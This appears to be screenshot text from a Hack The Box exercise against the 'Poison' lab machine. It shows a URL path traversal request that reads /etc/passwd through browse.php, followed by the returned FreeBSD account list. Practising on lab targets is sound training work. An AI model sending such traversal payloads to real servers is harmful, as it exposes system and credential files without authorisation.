 Hack The Box :: Machines
Manually upgrading Open
10.10.10.84/browse.php?file=
10.10.10.84/browse.php?file=..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
Search
3
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ # root:*:0:0:Charlie &:/root:/bin/csh toor:*:0:0:Bourne-again Superuser:/root: daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin operator:*:2:5:System
&:/:/usr/sbin/nologin bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin news:*:8:8:News
Subsystem:/:/usr/sbin/nologin man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:
/usr/sbin/nologin _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico pop:*:68:6:Post Office
Owner:/nonexistent:/usr/sbin/nologin auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:
/usr/sbin/nologin hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin messagebus:*:556:556:D-BUS
Daemon User:/nonexistent:/usr/sbin/nologin avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin charix:*:1001:1001:charix:/home/charix:/bin/csh
Mozilla Firefox
05 - Apache 2.4.29 - poison - Obsid...
5:59 AM
5/2/23